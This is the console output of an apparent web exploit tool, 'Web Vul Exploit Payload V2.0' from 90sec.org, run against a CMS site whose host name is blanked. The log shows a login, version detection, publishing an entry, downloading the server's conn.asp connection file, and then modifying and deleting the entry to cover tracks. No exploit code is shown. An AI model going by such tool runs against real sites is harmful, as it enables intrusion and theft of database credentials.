 Web Vul Exploit Payload V2.0 by www.90sec.org
wve--> run
[✓] Get classid = 20106670437620
[+] Send data to host www. .com
[+] Please wait, data is being received
[+] Receive Data 17
[✓] user tttttt login Success
[+] Send data to host www. .com
[+] Please wait, data is being received
[+] Receive Data 17
[+] Receive Data 4375
[✓] CMS Version 8.x
[+] Send data to host www. .com
[+] Please wait, data is being received
[+] Receive Data 17
[+] Receive Data 4350
[✓] soft publish Success
[+] Send data to host www. .com
[+] Please wait, data is being received
[+] Receive Data 17
[+] Receive Data 4350
[+] Receive Data 15117
[✓] Get soft ID = 398 Success
[+] Send data to host www. .com
[+] Please wait, data is being received
[+] Receive Data 17
[+] Receive Data 4461
[+] Receive Data 6509
[✓] ID 398 down C:\w\wve\model\conn.asp Success
[+] Send data to host www. .com
[+] Please wait, data is being received
[+] Receive Data 17
[+] Receive Data 4350
[✓] soft ID 398 Modify Success
[+] Send data to host www. .com
[+] Please wait, data is being received
[+] Receive Data 27
[✓] soft ID 398 DEL Success
[OK] Exploit is completed!
wve--> update
九零
Security Team